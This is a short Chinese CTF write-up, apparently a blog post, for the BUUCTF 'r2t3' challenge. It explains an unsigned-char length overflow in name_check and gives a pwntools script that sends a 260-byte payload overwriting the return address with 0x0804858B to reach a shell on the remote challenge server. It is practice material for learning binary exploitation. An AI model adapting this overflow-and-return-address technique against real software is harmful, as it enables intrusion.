整数溢出
ida:


漏洞在name_check里,unsigned_int8相当于char,一个字节,最大数值为0xff(255),0xff+1=0x100(256), 所以我们只要输入在0x104到0x108之间的都可以,换成十进制就是260到264
本题本地打不通,但远端是可以打通的
from pwn import *
from LibcSearcher import *
context(log_level = 'debug',arch ='i386',os = 'linux' )
r = remote('node3.buuoj.cn', 27904)
#r = process('./r2t3')
elf = ELF('./r2t3')
rop = ROP(elf)
#r.recvuntil('name:')

p = flat(['a'*0x11,'b'*4, 0x0804858B])
p = p.ljust(260, 'a')
r.sendlineafter('name:',p)
#r.sendline(p)
r.interactive()





















 457
457











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








